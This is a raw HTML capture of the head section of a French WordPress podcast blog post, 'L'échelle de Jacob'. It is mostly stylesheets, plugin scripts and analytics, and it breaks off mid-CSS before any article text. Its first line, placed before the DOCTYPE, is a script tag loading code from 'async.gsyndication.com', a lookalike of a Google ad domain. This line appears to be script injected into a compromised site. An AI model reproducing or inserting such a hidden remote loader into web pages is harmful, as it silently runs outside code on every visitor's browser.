

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://despochessouslesyeux.fr/lechelle-de-jacob
body_size: 47340
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>L&rsquo;échelle de Jacob &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; L&rsquo;échelle de Jacob Flux des commentaires" href="https://despochessouslesyeux.fr/lechelle-de-jacob/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='http://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/3511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/lechelle-de-jacob" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=3511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flechelle-de-jacob" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flechelle-de-jacob&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="http://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
